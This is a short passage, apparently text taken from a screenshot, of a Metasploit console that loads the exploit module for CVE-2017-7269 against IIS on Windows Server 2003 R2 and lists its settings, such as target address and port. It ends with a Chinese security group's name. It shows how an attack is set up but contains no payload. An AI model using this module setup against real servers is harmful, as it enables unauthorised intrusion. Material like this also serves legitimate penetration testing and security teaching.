 msf > use exploit/windows/iis/cve-2017-7269
msf exploit(cve-2017-7269) > show options
Module options (exploit/windows/iis/cve-2017-7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path t
rget(include backslash)
RHOST yes The target address
RPORT 80 yes The target port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf exploit(cve-2017-7269) >
零点安全